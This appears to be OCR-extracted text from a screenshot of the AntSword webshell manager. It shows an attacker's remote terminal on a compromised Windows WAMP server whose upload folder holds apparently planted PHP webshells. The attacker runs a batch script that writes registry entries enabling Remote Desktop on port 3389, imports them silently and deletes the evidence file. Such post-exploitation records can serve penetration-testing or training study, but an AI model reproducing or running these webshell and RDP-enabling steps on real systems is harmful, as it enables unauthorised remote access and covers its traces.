 中国蚁剑
AntSword 编辑 窗口 调试
10.1.10.71 >_ 10.1.10.71
2024/03/20 16:16 <DIR> .
2024/03/20 16:16 <DIR> ..
2010/07/02 16:34 214,166 127805968962012_wp2.jpg
2024/03/20 10:11 395 171090066451.jpeg
2024/03/20 10:11 688 171090068741.jpeg
2024/03/20 10:11 688 171090069551.php
2024/03/20 10:11 688 17109007020wen.php
2024/03/20 10:24 32 17109014955123.php
2024/03/20 16:12 82 171092237851.jpg
2024/03/20 16:13 82 171092243081.php
2010/07/02 16:32 290,130 333.jpg
2024/03/20 16:16 530 3389.bat
2010/07/02 16:32 69,831 Flower_140.jpg
2010/07/02 16:34 5,489 x0_127805968962012_wp2.jpg
2024/03/20 10:24 205 x0_17109014955123.php
2024/03/20 16:12 205 x0_171092237851.jpg
2024/03/20 16:13 205 x0_171092243081.php
2010/07/02 16:32 4,475 x0_333.jpg
2010/07/02 16:32 5,828 x0_Flower_140.jpg
17 个文件 593,719 字节
2 个目录 2,220,716,032 可用字节
C:\wamp\www\uploadfile> 3389.bat
C:\wamp\www\uploadfile>echo Windows Registry Editor Version 5.00 1>>3389.reg
C:\wamp\www\uploadfile>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server] 1>>3389.reg
C:\wamp\www\uploadfile>echo "fDenyTSConnections"=dword:00000000 1>>3389.reg
C:\wamp\www\uploadfile>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp] 1>>3389.reg
C:\wamp\www\uploadfile>echo "PortNumber"=dword:00000d3d 1>>3389.reg
C:\wamp\www\uploadfile>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp] 1>>3389.reg
C:\wamp\www\uploadfile>echo "PortNumber"=dword:00000d3d 1>>3389.reg
C:\wamp\www\uploadfile>regedit /s 3389.reg
C:\wamp\www\uploadfile>del 3389.reg
C:\wamp\www\uploadfile>